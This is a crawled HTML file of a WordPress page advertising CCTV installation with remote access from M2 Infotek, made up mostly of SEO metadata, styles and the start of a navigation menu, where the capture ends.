

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m2infotek.com/services/cctv/
body_size: 20086
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best CCTV Installation | 24/7 Remote Access</title>
<meta name="description" content="Get 24/7 HD CCTV surveillance with full remote access. Monitor your home or business anytime, anywhere. Secure property with motion detection, mobile viewing &amp; expert installation."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://m2infotek.com/services/cctv/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best CCTV Installation | 24/7 Remote Access" />
<meta property="og:description" content="Get 24/7 HD CCTV surveillance with full remote access. Monitor your home or business anytime, anywhere. Secure property with motion detection, mobile viewing &amp; expert installation." />
<meta property="og:url" content="https://m2infotek.com/services/cctv/" />
<meta property="og:site_name" content="M2 Infotek | Automation | IT Infra" />
<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=61551427793855" />
<meta property="og:updated_time" content="2025-07-19T07:31:44+00:00" />
<meta property="og:image" content="https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png" />
<meta property="og:image:secure_url" content="https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png" />
<meta property="og:image:width" content="972" />
<meta property="og:image:height" content="972" />
<meta property="og:image:alt" content="cctv" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-06-13T12:08:27+00:00" />
<meta property="article:modified_time" content="2025-07-19T07:31:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best CCTV Installation | 24/7 Remote Access" />
<meta name="twitter:description" content="Get 24/7 HD CCTV surveillance with full remote access. Monitor your home or business anytime, anywhere. Secure property with motion detection, mobile viewing &amp; expert installation." />
<meta name="twitter:image" content="https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://m2infotek.com/#organization","name":"M2 Infotek | Automation | IT Infra","url":"https://m2infotek.com","sameAs":["https://www.facebook.com/profile.php?id=61551427793855","https://www.instagram.com/m2i_automation_it_infra/"],"logo":{"@type":"ImageObject","@id":"https://m2infotek.com/#logo","url":"https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra-Logo.png","contentUrl":"https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra-Logo.png","caption":"M2 Infotek | Automation | IT Infra","inLanguage":"en-US","width":"11811","height":"7085"}},{"@type":"WebSite","@id":"https://m2infotek.com/#website","url":"https://m2infotek.com","name":"M2 Infotek | Automation | IT Infra","alternateName":"M Squared Automation and IT Infra","publisher":{"@id":"https://m2infotek.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png","url":"https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://m2infotek.com/services/cctv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://m2infotek.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://m2infotek.com/services/","name":"Services"}},{"@type":"ListItem","position":"3","item":{"@id":"https://m2infotek.com/services/cctv/","name":"cctv"}}]},{"@type":"WebPage","@id":"https://m2infotek.com/services/cctv/#webpage","url":"https://m2infotek.com/services/cctv/","name":"Best CCTV Installation | 24/7 Remote Access","datePublished":"2023-06-13T12:08:27+00:00","dateModified":"2025-07-19T07:31:44+00:00","isPartOf":{"@id":"https://m2infotek.com/#website"},"primaryImageOfPage":{"@id":"https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://m2infotek.com/services/cctv/#breadcrumb"}},{"@type":"Person","@id":"https://m2infotek.com/author/","url":"https://m2infotek.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://m2infotek.com/#organization"}},{"@type":"Article","headline":"Best CCTV Installation | 24/7 Remote Access","keywords":"cctv,cctv installation","datePublished":"2023-06-13T12:08:27+00:00","dateModified":"2025-07-19T07:31:44+00:00","author":{"@id":"https://m2infotek.com/author/"},"publisher":{"@id":"https://m2infotek.com/#organization"},"description":"Get 24/7 HD CCTV surveillance with full remote access. Monitor your home or business anytime, anywhere. Secure property with motion detection, mobile viewing &amp; expert installation.","name":"Best CCTV Installation | 24/7 Remote Access","@id":"https://m2infotek.com/services/cctv/#richSnippet","isPartOf":{"@id":"https://m2infotek.com/services/cctv/#webpage"},"image":{"@id":"https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://m2infotek.com/services/cctv/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="M2 Infotek | Automation | IT Infra &raquo; Feed" href="https://m2infotek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="M2 Infotek | Automation | IT Infra &raquo; Comments Feed" href="https://m2infotek.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://m2infotek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2infotek.com%2Fservices%2Fcctv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://m2infotek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2infotek.com%2Fservices%2Fcctv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://m2infotek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://m2infotek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://m2infotek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-2105-css' href='https://m2infotek.com/wp-content/uploads/elementor/css/post-2105.css?ver=1769017579' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://m2infotek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://m2infotek.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://m2infotek.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://m2infotek.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3400-css' href='https://m2infotek.com/wp-content/uploads/elementor/css/post-3400.css?ver=1769153216' media='all' />
<link rel='stylesheet' id='elementor-post-5420-css' href='https://m2infotek.com/wp-content/uploads/elementor/css/post-5420.css?ver=1769145498' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://m2infotek.com/wp-content/uploads/elementor/css/post-2528.css?ver=1769017580' media='all' />
<link rel='stylesheet' id='elementor-post-4189-css' href='https://m2infotek.com/wp-content/uploads/elementor/css/post-4189.css?ver=1769017580' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://m2infotek.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742233512' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sairacondensed-css' href='https://m2infotek.com/wp-content/uploads/elementor/google-fonts/css/sairacondensed.css?ver=1742233488' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sairaextracondensed-css' href='https://m2infotek.com/wp-content/uploads/elementor/google-fonts/css/sairaextracondensed.css?ver=1742235330' media='all' />
<script src="https://m2infotek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://m2infotek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://m2infotek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://m2infotek.com/wp-json/wp/v2/pages/3400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m2infotek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://m2infotek.com/?p=3400' />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RPZRJ4MEVW" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RPZRJ4MEVW', {} );
</script>
<link rel="icon" href="https://m2infotek.com/wp-content/uploads/2024/03/cropped-m2i-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://m2infotek.com/wp-content/uploads/2024/03/cropped-m2i-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://m2infotek.com/wp-content/uploads/2024/03/cropped-m2i-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://m2infotek.com/wp-content/uploads/2024/03/cropped-m2i-1-270x270.png" />
		<style id="wp-custom-css">
			@media (max-width: 768px) {
  .gt_switcher_wrapper {
    position: absolute !important;
    top:20px !important;
    left: 62% !important;

    z-index: 9999 !important;
  }
}

@media (max-width: 767px) {
  #employeemenu {
    order: 2;
  }

  #mobilemenu {
    order: 1;
  }


}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-3400 page-child parent-pageid-2120 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-2105 elementor-page elementor-page-3400">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="5420" class="elementor elementor-5420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ad4a63b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad4a63b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1e8c18" data-id="d1e8c18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-e26dbdf e-con-full e-flex e-con e-parent" data-id="e26dbdf" data-element_type="container">
		<div class="elementor-element elementor-element-5f9af92 e-con-full e-flex e-con e-child" data-id="5f9af92" data-element_type="container">
				<div class="elementor-element elementor-element-aee2602 elementor-widget elementor-widget-image" data-id="aee2602" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://m2infotek.com/">
							<img fetchpriority="high" width="3548" height="1042" src="https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra.png" class="attachment-full size-full wp-image-4774" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra.png 3548w, https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra-300x88.png 300w, https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra-1024x301.png 1024w, https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra-768x226.png 768w, https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra-1536x451.png 1536w, https://m2infotek.com/wp-content/uploads/2023/06/m2i-Automation-IT-infra-2048x601.png 2048w" sizes="(max-width: 3548px) 100vw, 3548px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d68d7fd e-con-full e-flex e-con e-child" data-id="d68d7fd" data-element_type="container">
				<div class="elementor-element elementor-element-47a551a elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="47a551a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-47a551a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://m2infotek.com/solarsystem/" class="elementor-item">Solar Power Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://m2infotek.com/softwares/" class="elementor-item">Softwares</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2131"><a href="https://m2infotek.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://m2infotek.com/cims/" class="elementor-item">CIMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://m2infotek.com/training/" class="elementor-item">Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://m2infotek.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://m2infotek.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://m2infotek.com/services/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-47a551a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://m2infotek.com/solarsystem/" class="elementor-item" tabindex="-1">Solar Power Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://m2infotek.com/softwares/" class="elementor-item" tabindex="-1">Softwares</a></li>
